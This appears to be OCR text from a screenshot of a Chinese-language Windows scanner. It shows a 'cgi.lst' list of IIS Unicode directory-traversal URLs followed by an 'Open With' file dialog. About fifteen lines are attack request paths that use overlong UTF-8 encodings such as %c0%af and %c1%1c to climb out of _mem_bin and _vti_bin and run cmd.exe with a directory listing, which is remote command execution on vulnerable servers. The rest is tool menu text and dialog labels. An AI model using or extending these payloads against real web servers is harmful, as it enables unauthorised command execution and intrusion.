 [IIS-UNICODE]
/_mem_bin/..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/. %c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir
/_mem_bin/. %c0%af../..%c0%af../ .%c0%af../winnt/system32/cmd.exe?/c+dir
/_mem_bin/. %c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/. %c1%1c../..%c1%1c../. %c1%1c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%9c..%c1%9c..%c1%9c../winnt/system32/cmd.exe?/c+dir
/_mem_bin/..%c1%9f /..%c1%9f../..%c1%9f../winnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c0%2f..%c0%2f..%c0%2fwinnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c0%af..%c0%af..%c0%afwinnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c1%1c..%c1%1c..%c1%1cwinnt/system32/cmd.exe?/c+dir
/_mem_bin/check.bat/..%c1%9c..%c1%9c..%c1%9cwinnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir
/_vti_bin/..%c0%2f../winnt/system32/cmd.exe?/c+dir
1.重新载入 2.去除重复项 3.保存列表
1
打开方式
单击用于打开文件“cgi.lst”的程序。如果
程序不在列表中，请单击“其他”。
选择要使用的程序(C)
STHVCD
STHVCD
Windows Media Player
WinRAR
记事本
图像处理
写字板
始终使用该程序打开这些文件(A)
2
确定 取消 其他(T)